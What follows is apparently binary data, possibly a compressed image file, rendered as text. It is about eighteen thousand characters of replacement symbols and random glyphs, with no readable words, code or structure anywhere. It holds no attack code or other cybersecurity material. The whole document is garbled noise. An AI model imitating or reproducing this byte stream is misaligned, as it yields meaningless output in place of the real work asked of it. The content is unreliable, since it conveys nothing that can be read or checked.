�� �X��a>GnrI���g�0�{ӽ�.���<g�nm�X�zjԣnU�K���"��#G����L��ۏ����?��_(�W�����ޙy��|�;O?����ׁ^I�[`g��mL4٦�l��s�}],5.xt���l����V~���K�G�Z�?����i�Ggy!"S�����&[��dz`� ��To��֚=�������C��ɟȋ?����_j񻘔�W�}���ϵ{\��M�޼׍\�n���EL���^��v���� #���P������^�'�����9���埒�G�:ʻ�xf��@z��1�[�8i��<#�_��� |J�?�g��W�\G�f� ���9�z�c�XO7sm�qڸ�.z�^�uh���_�x���̼�1�g=;�+�<.%�ۇ�9�s�1��z�$Ι6O�{��Ex� ����܎�<g��^�ǌ�."	w_���4g_,�8.��������0l[}�����<e�xP�߉m"�h�(���.q�� }+�>k:^��y5� i�_i������~�w_ۿj���C0���m�Z��4�p�νٮ_�$a��*<�&���G����_,�)|�u��>h���ӵ_�q������������d���_�?�F�O^�?��߳M����j���f����_���ɿ�?ֿ�3l/�s\Nm
�I��� C�T��'w:Po��������T�U",2ā�w57��S\�T��sۃQԆ(�r��MW����hJ*?*?�����������G����KWk}7@ҭ�"|PK{�5���ͤY�u&��sp&?��1��W��NO���
'�Wk���u� ������-������ �J����Ɔ�m�~�+�O�r�YvKJ�l�4�uݤ� S�7��Z��{��V���O�]�B�ء1dg9�x�iu@�U�&6���p3��ur?ހ?�s�Ӂ��:��7�u��=�������{����^��t2.�渝)ҥ)�ە\��G�|q��sU��(э��s��]/~����a����<�>�Z��&c���ύ��#�??���Z��-����ڰ���/xw@�mL0Yh���j1�~�i�k�>O�����l���1�y�\�5�f���Vr�~m��� h\3��8/��������B�ԡ/�׶����2�� $��9�D>S7��ܜ�{����$�6��	��,dG���� ��NT9{��=���vlʗ�c~�Sd�����֯5��N:�jW�tp���pM5&�ֿ��ZSE4#�x�d`��TS�����5�{����~'��Uo+�*q|�R:!^5%x��������8� ��~Q� �a����Oҙ� �� ��֔c�C���t)<3He�#�# �j�����'�܊�~���y���,>Q� �JO���������?,�mρ<�~��"/>�I�Ү�(u�M�����Q��_ x�P�џ��R�?�O��]����S�ĺ~?��o������6z���h��v��n�k�+�[�G\��u�7�$��j5�?�5����m2��A�֟z�4���?
���8��<��*^>��｛���]b��c�o��E��[/�W�j4��oH�ĵ� �J�ܝܜ�,��)W����y��o�~��z����^��C��Ri6�D�ڿ� ig�>Ժ�m���K��y���e��^5 �dĀb�:�Њ��(B�uM_E�� ?Y���K^6�_�}�Ko�ݟj�*�͏��=� Z��4������ ���7����Y�]�,��jC�&� �N��|l��yi�Z��@𽩼���<^j7����v��s!��l��_9�Ϊ��8]E^��a8z�T�ԏ5�z�5�� �}��3���e��Y쯴�gK�մoL���ӵ�kΟc��#�C��k�<�MO^�c�/�,�?�\(\����>�������۰� 
�(*�pQ�M�K��L\*T~�ϯ��C�ZhR�<�ο����{쿷�ړ���@n���u�4�6���׌x�I����"�M$/lW!��6E=��<�H���y��b�B��Kt�~�G���j��Պ���p�h���3V����{g�� J��jM��������� ��~�~�V�~2�ΓB��G#�&�������g��2�bj>��a$��}j���`��u� "�� ��^��F�zc?�g�4x��c^�}��	��V�����j����^3�t$� ����ڌɉ�g�,�6��0t�z�[�1��Ć㑎uB��;�4%�qG*Ʀ��啔0���~�7��v�=��� �Y�x�@�9���u3�W>1�w�NG ����Z���,�-���ʠm����e���y8냚��-���bz������z�����o��� 
�c0�$���Y���S,��������c�N1ӿ�Y�h?��� ��*3��� �"|�s��#��U,~Q�O�<�k4hF<�3������� \� �� �g� �_�� �"�� )�źDI��M��?l�Ҧ9������W�M�]Y��O֠���;�����2IΛ0�=�����-м�� eϻ���߭h��9o>����D�)�E;+M	�0�=Nx�Z���I<U�~�!�O<'�}*�߉��e��;�O��X�:����6���\�o�6�8#���ӛ�r��5��tbv�:q�f�8���?�3�N���?�S��)��I2^[�����i� ���� f�|����� 9�Y�x�Fȑ�ى'��O��?�(��q� �_�zʮ'
���-o�K-�r���m�=v�����՘�.��E�6|`��/�W� ��HY�1 ��3Z�~ŷSn�k,�t�� ��{���,��@%�s�ҳ�-г��{ޘ� ���x�B�׾Ns����x��FV��� ���\-h?�r'>�#���� Yq���bf����� ��|_֣������5C��5Us�#�i�� ]�*�xښ��]���}�V^R$矛�J��odDi�����`T���T�-S�Arx���è�Ԓ�2ѽ�9~;�Γ�>��[����I�p�玟��gK�
d��j�:�n�_֦�ž�1���~v3�w�:� ��,�
������T2�J��asisL�?/�� <Wa�xKS��[�+�6�d�z���4���ڸ� �Y��Th���?�Կӏ�+��U�^�^Y�-^��^��'�x���	��KW{��"��p�V��۞��3NҮ"�K����ql.�Ή���>Ց��C�]:��b��Y������4�����:]��'�u��pI�k�c��SZ�8�Zp��eG��i	��1�`�=�J���|��Ϧ?�?�	��r���=:��T)/���~1�t�5�;�Jeo���]NRѦ잚;#�E �q�b����b� ��E���<�8�O�L�a�?�h�GK+]&U)U�QrKN�Rכ��#7S^�s�+?٫�t�.�� ���[�#�&�s��=�� ��� ;K:��U��O�x���a�W����/j8� ������?�z��� C�+��W��~�� ��獼Ef,~�:��f����m:��=4�:���.8��VE��b�+(���������_���C�'�8�!�WQ+ٸA&��T�ѧ��]�����?g�7K��ω��0j���um*���7�����w�}+�����:6j���Y��]����z}��m-�6��lJ��nOa_�'�c���|�;�Rv���d�����>�{�p<´�p�x�SVR�Q�:�ik)�^���b;D�����Ɨ�ZO��9�?��R(Ya�8���}*�Qg�1��q�'~m?Ϣ?J�k�������޹��%��|�a�s�ԲE����zӚ��;����d� ���)=�Z�Rh�d�ʆ#8�>�b?;0u�>�9�J;��6�S�mG�*��,Tb OĚ�F|Ι�;f�y�M��goZ�J�E9ZN=�� e�q�P��Y�z�OZُ�o?��=}�ڗd_��?#Y�ٿK��*m6����(g�� �߆��E��X�x�6�wZ��:}�����ר�����c�n<��3�����;�*/|+���g�\M��b����qp-1g�ʿ�� y�~e�?�p�%���� U�4�Z��R�H��ԒR� �O�����yl�<Q��g^��]�ӥ'R���
�J�Z�{��2D�=�՝��f����<vϽu1�����1׽dj�3Ȓ�y�_����i�n*�g�}N1�'_������W�y��%��#|N����G:?���Y����sY�VC�'�z���_�:�Z� -?�!� ����L?dɭ��� l|O� �x�t@���l�l�?���Աz��5q�_O��f�5w�v�C�gÜ�Y�(Կ59r��'o�Ģ�+�Ͻ
(��
(�����%+u?ZJ )���)���~�-Q@D�Gҥ����P(�� �_�m�1O^��L��[~�Sנ�P��Q_�6ω?��� Һ�d<7!��G��6�]�<s������ ��� ɸ�G� ����
�^|542�i��-y��>����_�+�B|��n9� ��ٱ�
���r;������j3��%� � �1�������%�=�m���d�y��6� c��U'�m��	��?�� Z�G42Hg d����j��^{���z� y�e�ʳ���+��#����f���M�;!0y8�������Yb�͈�� A�� srDO�r=���W9y��'�=��k���ϓ�={m�}1\��^X�C��$�?΀?9�ਐ�/�����
�æ��_ȯ�'��㛻I%΢.՜8�g���� -��`��E7Zp�ڲ{��?�&��Zg�K�2o"�ߧ�Z��~ǉ���>/�:��faNO�]�����S��R`�߯#���G�k���F�u7�!�����۷� Z���Jc��Ԇx>�� /&���Ya��1���^'�۱�����-r	�~�>s� �8��*���� 	�f��/��t~�X�f2��'��x��>(����s��=����({m��;�� ���� _&r�5����J����$F>G8�S�� ^�-��� �A� zQ�vc	M+ŋ3L������u������c�~����K�
	㜒k>c8��<-� q�5r��{H��C&�i,f+�g����������}.�O�ai���~��]<�c��� _�����ƹ��׃�}��1�Ih:��m۹�7�����l�K�b�Xpx�Z�?��� SYHǛ9��c��K&sW���� ���WU��+K�?Nk���|�'�ϥw�<�� e�� �\��ܬ����~�O:��}�~��֋��� x� :ɼ�ɓ�}���Uui,߁�5�r]���G�}����_ν�ʛP�l��e���VD� ���{���(�&q��k�Rבǡ�qJV������#�ʨR���MGM.Q������ �?�Z�c�{Y<�o<�OJ�g�[ƾ�M�k�7�����-o��Z_�ׂ���>t6�}��{V��� �y�����;����?���f���f��=��x2]^M.cs�_ir�~�=��ܲ�ŕ���������u랸�_�5=R9���2-���*��	]]��c��ա,����M5fy'��,�� i���	v����� �J�<O���;�?xZ�D��}��+���s� -ſ#��� Z��b�x�i������]S���=Y�*�!Mӧ&��%וn|���Ǫ��Yʹ�]��9��}��}j�$�]&q�m@�s�X����C4�?�v�8�5
�z�ZX9��wMO�2� �\E�����ň��W���b����� �M������� �����̳J�V~��N� L�� ��ڛ�����c�^x���������� Ƕ�=��5�ю~�eo��}��_�y���q�� ��� ҙ���e�������>Hײ��k���}�O+Y�.����uMr����{��>?i� �;��u�ƽ��Ϳ|I�V�\Y�>%�+]�J���z�}��_ŷ��a��ߵG��`����3���U��� �n�TOч��W<<�.Y;��ۗS��?�t|(� ���� � M+� �kB����i�%�uA���k����������,Fk_���z�W���ǯ��W��?�� ��	Ig7��<x� ¿g� �_�j�y����)WJܪ� 3��m�K+��S��޴+���� �f� �߳lsx������_i�� �'�� e�,/?ϥ��������� d� ��5{++_񇅭�A�i��n��� o��=�lV5)ʝ�kNq�h�ğ������Lk�l���:��վ����O�� L��O��፬�N���J��Լ'⋽^���U^_�U���{�_��'Ͻ��<[kq�E��_��W�3�Fxm/P�c�	m�z��� U~�����QQ���W]S�ۋ����kU�Z�M����n�������e͔��h_,���/�M-5�����O� ��_�Əx�4ox^�W��R�΢n=Z��K�!�E͑��������/ږ6l��\g�����x��/
�8S��QW�nh�ӟ����},8F�>��}���>Y.�2I���G6�#Ѝ�8��!9���ub=B�?�?<`[�`W��>L<������3�;W�p�����,��ܿ�_�D����<�z��*�ִ��� ���LpkǾ����>��d����v��K�ˆ��{:�(� ��ۚw����
���"GJ �d]�Ҽ�+?��b��k�Σ�����WaS�,%��\��ȵ�=N]N~�^Y� a,Ԃ�m�y�X�����^O�B#>�`���� �q��� � ��T��r�c�d��Y/H� �Ǳ�(�^��g<
�24�E����\��x�G����$�x� �S~��g��z����sOu��k��M����� �i���'��@O4�$�h� C�����x��.D1M?9��Z1M�����#1����>�� �/�_�� ��z���={ʼ�� sz�� ��� l/������_��3Z�="��SÚ����[�>��W�y���� �F���5?�?m��s� ?X?S� �������]<m�RJ-n��yٷ�8�*���i���!:Ua(�ӄ��$���]��.����o�O&/��_g���?⋻ԉǇ<E�q��k��G�O��F�ot��V�k������p{W�_���пk��)~�4���rq�� f�����*������4�?��M�OZ� W�*�Vu�8\�niB.zi~U��� C�=~�^e�x��p~�\Uz0��t�Քb��k&��>~�����k�y�u[���� =+�t������_cW�V?�nĒ�� 8�<�����>9&�Tӵ;��� �K�k��}����\9�6��;[F�qɖ`h,�)E�ul�}����=R��Y�jZ~�}qg�����k\���1��l��巚cgq�����?׆|;�ߌ<9�9�7�kZ_�..��u�[\���ˏ�����{�i�xf�����7x���2�l��u?h�3��F�>� ���~�y�Z�y%�!�Q��n�\�G�x6�u�=	��ҽ�ž#���W����Z��X��� u��>�{�F��\z��� �o�ھ+1�Y�ܩC޻����G��<2�:��QI���;k�+`�� ���� J��[��{����MP���	���#��c?d� �����	�7�rO�=����5��aQ�4�Wo�66t��G��HBe�B#����0��hM?W����S��'���� �Y���~�y��C�ӎ��7g?�껞�<;N���UJyrIG�z��q�OT"��p��lǥ�A'��?�q��+>���X��:���ٚa=�qts�� ��tic!4��O���I��1���X�� ����>_�bH�%����@��>��=ށ����ݍD��M�~�m=Ս���ڳ��ֿ�k� ��_�Z�[:������K��G�� &_Kc��1s���� ���߯�ڳ��澿���� ���*/�E�o�Y��갞$�(��~]���9���� &i�Fy|}G��ǧ��y==x�g� �%���̄� �F��9�� �2���&귅,_���t�Ն��.?�/� &����=���QgM��� |�_�#��2K��Oa�\�H<;��cN�NqΣs�N�.�:�}����:���� �5K�#8�񎝩M��� 3�1YCþ#2�	��s��榓���bHbw��+W8��R����BZ§��!��Ƥ���
q��RKY����q�*�x�Q[�Di��˶��܌s�T�@����'S���ا��� �������i�nK��y#�^�}�y-�nG���d��2b�?�0�#�� �s_� �l�0�� J�\aB[%�(ad�q��� ɛe��y��0j�n:럻Yo�g`ك����=� �I�u�,��΃��.rht������� �	G��*?�'� &_�גH<��5�&3���B?���r�_Y	����?/�L.p£��:���A�s�:��?�(t�\��8~W�8�� �.?�/���H�1�/(zJh��i%����qU#����%��� �3p?_j��1�y�q�z����={�<��ڗ��?�(|���J����=��d��9�z��G�X��;t�u���D�q'��a����X�x\_*������5EG�+O��b�y`�r)�nps<�d�~�vM� ˆ/�D�e�� ��������4��� �r�� �E����=<��nX��c��� �+�K�o=1��I���8�ެR/7��<��]��� I���K�� ����'�d~_i�k�J��I�/�L�G	+� ������2�<ݧ�2q�����;PP��� ��WK{a'�xrˎͩ]�^��j6�p���:!<���9���Ӫ��U��_�c��>I8�M������@�ǳ�6�k���^����a灐p:ׁx?�ׂ�j�?�$Z��[dߋ<� ��k���/���b���J�l�
X[�;�t�C��%ʥ[1j:5��窛Y����l�õK%��f9������^3/��F�pw1�Ε�!x����}��J�jft�m���#�Nש{+j{LQK1����1�������y����=����[���[�+�W��%��{� ����ZV�!�w���_�U�Ŭ��7:n�l/͹�?ϥq�;�i�W��ѝ4rZ�oSv�� �=����=狼W�� ���d�[�t]P���ޝ��"�C����=,���m�2|�?g���t�<��k��wQ� ���L�U����^���z��ay�h���8�� �C���+�7MgX�Χ}���+q5�j�#8�2̸������.k/�9s{���/]O�b����YO����ы�qu�C�Wni({��N��|�mtJ��=�?;1�"�#"�Iy8�>���r������~0�j���?��'�j�����w��N�3�G��mFU��R��*�0?p�=XH��ǜGr?�����}S�7P�� ?5'�L����� �V�����	� �~JO�=�?;��rFG���4��u��c������ �� ���j�'��É����Ռ��މ-ʧ����� �-~v=�<��*����R�0e6�w�]?�־|��f<�zw�����r	�s���Lk{.Y5t��
[_���� 폤#�����>�k��� �V������ �s��ϱE0&��'�*9��������"����a���/�F���ۿ�������v=���U$ִ�'��҇89����퓌g��#��u��֏i���	a\�e����V�l��4{�s��M	~Ӝ�����+�����·��:U�����DZ��E���N�濟o�6�� �F|Z�˃�lN=s_�?F,v2����JTj&����]l�� ��0o�-<eO�U�:�%�\�Ƣ��{�O����|%�8>��"� �6�پ�w����u����d�l�Y|T�n�5�֕�����U|?%�0��X���t_���F���؜D��9��K�̕�a��
i�=l~��'�ee�� �U?by��A4�k�[���s_��Gֿ�W�Q��� ?���>�	|���Y�����,����]������j^��_�x��gF~K�������Qʫ�����k���(��?D
(��
(�����%+u?ZJ )���)���~�-Q@D�Gҥ����P(�� �_�m�1O^��L��[~�Sנ�P�P_�6�?��� Km+�u�4�S��3�ҿ���(D~w���7 ȯ����⿖_	�yZ6�؁���s����5KK�z���	��<-�K[m2������k��v��L~��'�]O@��_"��Q� �H|7�%\hx���]� ��E~���_�G���O���|�<c�H\^]x�L��� ؿүl�ɟ��UF�k�񅞻��,$kX�:�����?��Z��:d��F��^��:�Z���f/�^5��/���-K�_e��I����O��� �_�}�~�?����������]7T�:
��^�l�����ţ��,��6���漑����?��N>���J���#�g�� ��x'FԵY�+q�};U��n���� �g��b�a�A���M)G�'�&#KX�Ϧ8�*��!���Bppz�O���_qk��f�`����g^X�q��=7������
1�}�������K��O�⿊��]�I��xhL���t?�n��� ؋��#�%����$� b[s��)���M�y���O��.M���Eoc�x����O�Cg6���Y�����t5�?��փ,�Ԡ�q�  ˛�⽣�ͳ�G����<� �j�@�5����{g�\8�K*t���c���w��˭i��)���܎��k��6�W�C� /\+�����o<��������u�;X��Jc7�Z��(�\�MY�(�J���O�����֔�_��u^�G��� �I;��v8Ӻ_�b�^O�H �sӥE$$�y��U�� <�.x9�rL�I�28����h>����I<s��YW2��#����b#ڰ.����k�o1_b���� x� :̼���y�g=�W�� T?�� ٍs�$�� t1nsډ�t̙��b,�P�ֽO�t{3�qּ��Y������̈��1(Ƕ?�ZP�*��
1sZ1>��͹����ͨ�8�qZ�� ����V�o'� L̪<��i(�q�P���~��M<V�E{��jS��~8�q�Q[��o,,q������ ��-ϛ�i@rI����i���zUEȮl�k�ړ7�ǝӞ@����@�>h��߯J�o�"xV$"��Ry�-��1�W7'��~��H����Lt��^
�S�]��_6ze��?h�g����J�uMF3�.h`=>�sv;�Ҹ˽c�:�Sy^M�D� ˵�^+����桋�cX��#�j8#ۯ�L�Q��WG;���Q��_�M-_���Mgk,׷���� �x5�j�׉u8��5��?�������[H >��ż�P�ß�u�3\�wM�ɯC�,*%���{�ŷ�o�^B%�P8����@��a���Ά����W㞕��X��vf�|�~�G���lCp�6��>�m��� ��w?�Ҹ!5��c�T�"��K����x��
����	y� t���)��u߉�>d�$�H:���� �.�� �[?�Y�k��ho�G�7��[^��?h��1��.�ץ��_�/���� �}��{���Þ ��?�����:�~�_�1����� {�����_����JYǑ���[l{W��m�XŶ�u&� �fnp��S�r��sO� IG>����C?�G���� ǝ]��qI���g�G���q_����WY�={°O�� ���`��}Q�~�?����O}��X���Ͷ���\��~"��syp�&��u� ?X�+��5���{�k�_Ж��
~�6��'���?��g�g�E��⯎5�K������Ӥ�}�K�����}O�{&� ɼ�&���%Zm���W�_��
����	��#�~-�ռq�4��\� ���Z���y?��g_*x��?¿��M�֥��=��mnnn��_|`���!a{c��>�xu_�����O���+*�^�'�l�� ��&���^	����>����w�t���Sŵ��m�������nip�^�R���u�q�u-/������⤰�?�_�i�;L�:����ޜg�%6X��w�
��7��)���rGS�y��᪕i��ω�_��*k[�� �<G�����+���XM���5��� ~�ں?َ�_�Q��Y�#X�uK�mJ��@� ǯ�z���5_�oǕ���z�w�?�����54�&}z�ۏCh�V�/�i�<7ͩ�� �nͷ�O��?J��2������KJ����[��E6w_� @1��O�������_ʲ����>����Ԃ5����01�� ֯�ӟ����� ��9�M��w0�@@JS�A�O��1�s�s���g`'�_<}��0��.3�S�Y�i"����� ��_m?��s���fu]A�8x;I�����s߁�s�]	c!�;���i�#η�����֏UdO�������a���T�]���y�fy�����q�����P��<@��N2.�G֦2��uk;~@��ܔ/���x��/�ϸ�5,r�	;� � @��"�[��`��� K�,q������]tO�� ?J�5c;�W������NϦ��r�F"��� ?�\N��\��� {�m����⚗��k$�M���|���P���%�e$�t7W�;㧶*�a8��qU#��r� �o����x���(rKs�����韶�f�D�P]���g�ֵ��<H"�o�E|I<W��6��/}� ϵf� �@�~՚�܃�{R0?��Ϗֹk-wX���u+�a�-�k��ʿ�+U��8F��o�K~����=�T)�%��+o��{��i��ky�Kq4�>���GKk�n��+�sT�� |7��<�|-���p�@��#ş�a�k2YZ^O�A�~�uX�~��52`��S���ҿM��|?N����^�-����O�~����N���4�^��t��[PO���0h��X�2n�p6�M��y����U�����<1�W�#���Ϋa49� G�.�9�t�,y�^ռ��\��.28��B^��{����|v7)��b���K�5}5���81]j�-�Y�� �C<c�u:�?��V��֏�O�kڨ�H��ɥ��}��u�l�B��{|b'�t��W��b151X��YZ=�����q��R�a�:R~��髿̧ga*s�p�V�v�IN��⩿�<+�7�����4����e�LH<�Ԃ?�+���Ӎ�5~���G�U��sns�/��k��ԾI8��럔�����d���\��,z� ���>�z�l� ��Ա�X�Mz�O�99{7���#ǧJ�b��`��x��y��W�A� �C���T���py9Ԧ?���֊8�/3��F��㖒���O��"E�  �g�T��Z	>W�g�p ��;����<;$G�>������+���4� CHeل�6�K�D[s��>j�4�7>o���^��J����� ���<��[�/������}����KY�}��K�NO�i���'�u�c�r:����o�����x�'��sNOx|����q�m��JX�$d��q��ؙ`���I��d�&��#�{Tk#��g֢> ��nA�����i�^ъ�w9� �}ح#�)��Ӳ�����N_qu�1%ģ�zU�xm<K31۩�6ִ^���#$K����T� ���:sNSO�b�eN_q�s�:�։i�r�}���N�8����`�Yyf��տ�McH��Q�9� �֏�I4_/�>8�����W,fE*����t��s�2��	j���O�7f8�����2�O�U�&�����r1�i�h����'�>��Z/�h�fѡ��T����D:ϚD�Np}=�y����$�Y��<�� 	��|�G�f���m�/�Ƌ�{������%�����rh�+l� X:u�Y�x�H2��A���L����Q������N5��i&W�1�'���_챓��ra�4�l����)���?��s�mU����%����u�1w.Y�&g.bݽ���v;h���ſ9'4䴊T�������t�� ��~x��K��l̷{p}8�*���JNiHo��G���Ű���N)�`>g����x�Y��}y�� ����?O�H�|}�צ�M��(�)�z�%�����L,<I�`��UI4� $����S�����:�����zCǓ,�����YC�E.��}�Ч�).hK�+�.]�NH�3����kG�E&=2�����h}�c�cNk��(�/O��������0\Zu9��[�~��{,�1�Z�S�+/#Ǽ�i�B0|�K�x�Wa$�᥃��H��>�ug�j$��=K��Z�վ�uq�^��Zݓ^�3h-�X�^j������e�_��C�siӭ�γN�Qz�Q��[K�H�09��O�?:݃��_�g�?�?ZX�k��u�O�~��W{Jz�];�yI4���漟��>��� Kqeywew�hK}���d�n����.�|q�79���j��<k��Q�������l]�S�����{W=J�1�-�kݣ�K�T�Tz��R��~�>"�� ��d�����-�;�u1'�x?�<_�L/�׊<�� �ϧ�_�,rK,D���<���+I�������_�� ���Ņ���X�����i~&� �O�������O+&9y��#�r��7�����V�6�͚|ϵ�S�_�5k#��8^i(�~�OD�a
��>�9ޖ9?zO�׎W?�z�wM��XD��=�ȷ��� �5����� �!��ʡ��e��	a*>��� �u]B�K��z���U��c����V!5��!3Ì`dg�Z�~d�������*�P��?�Q�F?���7�26~���J�K�1��c<��y�#��������8�A���6����y6s�A� �O���|�>_��r�j姡����/'���;�������띷�i�����>$��� >����ya��h?���[�����^�7�>���ZJj���lu�j�?g�����~_֭��dc�x�>A����k���Ύi�9���ϝhG/��Fn.:q��� <֊���5k�5�Ԅ�����u/Kwfc".8�7g5��|m:� �O��W���\x�6�f��~x�_��*)�@.I�\�W��J��?�'jB��2�<�{W�o�r����H�8a��������ب�>��~�����VkuUY�n>�K��߈�3�k[OLW@�5�e�@G��	6����������� n�Ƽ6/�k�� 3M�C�H���n�W��Z�k.��� �S���)v�?��7���� �>%�-ߒ!�?g�ܛ{[o�X�����z����+�}k��?��_������<Rbc���B�I�n������^��_�q���٥�1_��_S�<�su��;~�QE�؅Q@Q@
�O֒����% ��~��zu?J ��(��~��R�O�}(�QE G/���?���A��K����)��}(���|�ٻ���N=��x��>��A�ŵ��ֿ����M������� Jڿ��
M�v�猟�����?ef�i��j��=�O��^� ��������Xhz��0�B1��ﶸ�>ڹ�_A�{���6]Mw�L|3��0x�N�z� ��� ?�O������F+��/4����K�u�� ���zV��c'��7˹�q�_
E�Z�6�F����u��_�x^�qs�?�3��4��� nuO&xt����q��N��������|� �z_�sk�����qgr5�S�?d�|���᷈�w� 	�:������� �J��;S7���� I�}K�3q�&�����=Q�/��$2�x���C�Zwٻ�}����b���<\��~k�oۆ/��k�!� G������+�+#�MPF�3�ISo�����1�.�O�~?���)��|��s����=*O��� ��t� p��dI�G�Y�o�� �?���ko.</sw�y�����_�'��o|yrc �>�v����� @�:4���ό�qA�q�-G� I/{W��� r����6�����:���� �s��V�W<^��6������9V��b�����q�Q��x_�a��J*�uk�������o/ۛ������,�^&��q��L�dZ���y�x�M�J�.�~�u����P5旲��/�q��� �_�x\Me�pҼd����מ���ӯ���?�E���x�=r3���w)������ ��'��@�0��X�?�]O� Z���\]���W� �Zݜ���$\�� \� ���������UO����W����?��J���F	]��ȷ'���?�S}�N6���� ��\������U��[~�RK���D���z��������7A���5�� ��S�k<}���_Ky�����9ۜs��w?��t���R�b�#��Z�R��g��=k���y����Ͻn�T=�b̙�,3�������py��q� ���������:�ƏVRv,��!���o�q��\F��]�z���[�!��������=0<��z{zV|�1O$�D�ۑ���T�'vˍY�����˲�ŝ����=���P� b�o�� ��O���7���?�G'���Q��^�3�Z�߻&�����HDVp@3�ٿ�։>�����������o�@;�q�s��Z�*���ةs5y��.�����X�
<��=O�Zܸ��$�z�ڰ�e�ɗ���6�o �S��	G��?^���K�I/�xO>�
�.	�u0'q����*� ����ON�+����� q�e�R��]9f��t�s�f���&:��/�{}�[�Z�|����K2<:m�3�j��}��M������_{~ο�V��nO�Z��a[����� �mD� �^��}o-=+ง=�et�YMs+螷�����
�s�Ɲ�����C����c����������� ß^<g�� L���G�_�׵��	�J���k�j����穚��G�9��&�}�&�M�y�������iA��σ��_�Ŭ^*�-}�7��^�p��e�r�mN1���>��_�M��Q����:���n���澀�� �� 4����<���W����������̚o�c޵5f�կ
�L>3k�d��w�l"6�����=� �k�{�گ�ƽ�?i��6�<9������ٴ�[����\'�"�g��eu��� =��4ia> ׼�g� ��Lg>��5��(����a��u�Mom���]}��־o�7�b��E���<��W��?������].��{�v�M7�eC�G���>�_� �:�aoI��|�t�3�� D��� ?n�2�	����oʿ]f)�$� �C�Ⱥ�?��hy�?�/k��۴�~��� �G_��W�ê��ϔ�iM��ƿ�����<}���R�_�e|g�3y�����ߌ� �z���|�jX?��Wc���6Ӯ͏���c#N�u�N.�}P���X{oB�� �Y��>y?��-�����/m��5����?ΦpvI�ʜ�.Q-���q��Q�1L1~����������-RR�g���JqS�ѫ�c����^	��L&��_���U�F��:\^V�op �=�m���� �Wcyk�`a �� J��T��}��v�zU��!� H��Ms�(��/s�X��t�Fj�/.���}�Ҥ��4�[BjZ�r���5X~�Ϳ�� ���t�E�d~D#����q���Iy�i�rE�z㯸�W��<�o��_[�1�֞���o.����	��E��6��b��C�|��[�w�.�{�]�wM��7w&�$� ��]�hzt>l�C'<����д�#��'9�9t�(|rOКx�NM�����9�iz~�ug�M��n���?�Vڧ�y� �k:?6�;�K�h!��?��� �����_�V�� �	ღ1�O�����|� �z� �z#JJJR�	Y�cS���V9[�<��v_���e�����Ջiuޑy��qc�o�����������6'�a�p8�O�s�U�Ѭ����9�t�W:wz3��:1��$�M;����,��������qV����u��F��rs�栺�����F�\����hy� ĩn�� ����Bc���Z�ŝ�ِ���x�����\~y�p� ��D���d㛝.�� I���F(H� G�Q_�g��J^�c�� &����⨿�
����<ikR����1��yݤR��`��{ק�C� ��� �o�>�=ؐ�f�����ͯ������2J��IJR��G��5����#�+>��A��� �9�^G�2��~���{� �^�mu�18��GB��28�eT�����<M�ͪ�;+]w�32O;�r������t����Z��d��T�|��H3��ß��每������P���C��Mu�I^/����; �n��Q	v�1��j���]��e4�V�=4��8�ٲT��py�F��1��8#ni�gw� �53K�@"��0[���q�u�X�J-J:E�o�_�#��3G��{^��� ����?�?�ȫ�*N+��C���Jr� �~�ÿjG��>���������+T��V�.�W�a�(����_�%�y��^��Ϡ�?A��%(��rW���W�j��sןL~���A<�δ䶎 e�T�=O�T���y�cXũUQ��Ҷ�*����Dx�=s׏�$q�1��8����ߕ� �S�H��I����SM�]A]��t�PW�*�c���N�6z֣�b��������r����1nJ$�h��~����?Ȥ�r�n	�>����K��M�zc�_��:m�=j�c�T���0�;�rj1��%eaF)����W�B�����R�����s��ޭGg�g��X�!���(�μ�(O��NETj^)�T]����D�֦�3��r?Y#̞N3� s��R�� K�M�A�M]O�(�qk������$�f���rz�:��� {� ?Z�j	ɚ5�M͹�� �x� ?ݩN�?�����r_y=N�<Ԃ,�c�:֝������ =#����Tӂ��$�}_��!��G'߁��uV���F*�_r_�����:�����c*�_eo��Љ%���ۦ�)���d�=� ����+� ����t�������=��4�9=� *�E89C�J({�J�?IL�
1���*�H�Aj8�m
z'Z�^����]L�Q���r,�^��&����F)��sےq�����R� ҙя��b9��0� �"hO$�q�	�z���1 �%��:QQ����l���j�4�ʬ�?�� ���ڷ�x�� �ƮJ�H|�s����O���� 1�+��U�������鉧/5����&o�� ��=?�Y��޿��J��m��y�9�濟�&����G���H�@v�)c�$z�� ]�3�Ǐ11V�;�tK�?���o8��,e��� ��W��)���{k�Nrm;v� ?ּ��T��P��^C�1� �������*o:)�"�:��W#��[���7�s�qu�F��_��*O�_և��
�9G��dr�Է�BY�eҮ!��:'#�=?�� �j���im�Ϩ�:��_�7���c5�3���޶㵆(��O?f���P�[�nm[��J)i����Kag0��&�jx� �%�^լuK�|Iy��D�:�-�;�[��r��"+��|�Ѯ�S��e���5�� ��}��&\����Irǔ�X�=��G���n#�.��kw��� ��/�J��_���������|G���xV�?�O�� և�,�o�>p	�����U'�h���R����7ڸ�.2O����:ʵ5NQ���MNoO�_�t=;�R��m�Ҽ���_T��-�Iy6�{?���cuj8ͽuhVV�L֓Oc��^-n��� 
�4/��1�q5���pzP�C�ͻ$oOMU�����w� �0�{�;�{�t��X,�.p����K8��@��nzg���3E��I�"��~��Y���<��zrO��ɾ��lqf5�F�5u܂�m�M6B��8����w2�2����F�v3� _�z��u����#��\]����W�o}rf���x?h�.O�M���_���˱���T#� �H����;��E�ygڞ:���]	/�lv��s�� �ҋ�����im�������}��I?��� ���֬�)Z1�_���΋��ۿ���� 7Y��|Raϕ�xWæ�S}y���_��Z�3?����� ���*d"MK�΋���M#�c� K+�3^��_��EES=��u� ���^�i�4Tz�?�LJ(���B�(��(�n��IJ�O֒�
z}都Sf��ק�� Z�-�Q�Q� w�4�!=[� �6?�~�����R�Q� w�5ě��n94 �Tr� �o�����#��[~�Sנ�Ui��� w����Ҁ>"��?��>,؊��ο���e����F��Ls_����� &��k��s� ��5���,�t�,m� �g#=��O��Y���y^A��m8����@�R:����0����1r?���}��x��<�i��P�3�n<O�s� o��C|I�l�t-_M��?�Z���k[A��_5�M������i/�;_�J�.��1��Ͽ���?ֽ��/�"�}=b��(=Ŷ�� �;���~u����|5�.�o>�o�� k}��_�0�� D�����o�
	�xs�ƽ�+� �~$��<?�d�J���f��Ֆ�im]��1\�ǌ~��>8��Mǅ���}� 
